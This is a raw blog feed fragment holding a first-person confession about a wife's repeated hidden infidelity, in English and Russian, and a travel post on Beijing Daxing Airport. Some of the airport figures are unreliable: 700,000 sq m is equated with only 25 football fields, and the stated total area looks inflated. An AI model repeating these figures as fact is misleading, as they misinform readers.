border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing 